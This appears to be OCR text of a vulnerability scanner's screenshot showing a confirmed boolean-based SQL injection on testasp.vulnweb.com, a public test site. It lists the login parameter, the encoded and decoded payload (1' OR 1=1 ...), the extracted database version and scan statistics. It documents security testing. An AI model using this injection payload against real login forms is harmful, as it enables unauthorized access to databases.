 File View Reporting Tools Help
Start New Scan Start Incremental Scan Retest All Hawk Check Import Links Start Proxy
Site Map
testasp.vulnweb.com:80 (31)
Knowledge Base
Vulnerability Browser View HTTP Request / Response
Controlled Scan Retest Send to Request Builder Generate WAF Rules Execute SQL Commands Get Shell LFI Exploitation Generate Exploit Short Names
Boolean Based SQL Injection
CONFIRMED CRITICAL
URL http://testasp.vulnweb.com/Login.asp?RetURL=/Default.asp?
PARAMETER NAME tfUName
PARAMETER TYPE POST
ATTACK PATTERN 1%27+OR+1%3d1+OR+%27ns%27%3d%27ns
PROOF OF EXPLOIT
Identified Database Version
microsoft sql server 2014 (sp3-gdr) (kb4583463) -
12.0.6164.21 (x64) nov 1 2020 04 25 14 copyright
(c) microsoft corporation express edition (64-bit) on
windows nt 6.3 <x64> (build 9600 ) (hypervisor)
CLASSIFICATION
PCI 3.1 6.5.1
PCI 3.2 6.5.1
OWASP 2013 A1
CWE 89
CAPEC 66
WASC 19
HIPAA 164.306(A), 164.308(A)
CVSS 3.0 Score
Base 10 (Critical)
Vulnerability
Scan
Request Builder
Dashboard
Scan Finished
100%
0003 / 0003
Scan Information
Current Speed: 20.5 req/sec
Average Speed: 5.3 req/sec
Total Requests: 10741
Failed Requests: 1
HEAD Requests: 304
Elapsed Time: 00:33:46
Encoder
Input
1%27+OR+1%3d1+OR+%27ns%27%3d%27ns
URL
Decode
Encode
Output
1' OR 1=1 OR 'ns'='ns
Issues (29) Encoder Logs (26)
Scan and Confirmation finished.
8 3 1 8 9 Successfully updated vulnerability database to v2021.07.09.2030 Proxy: System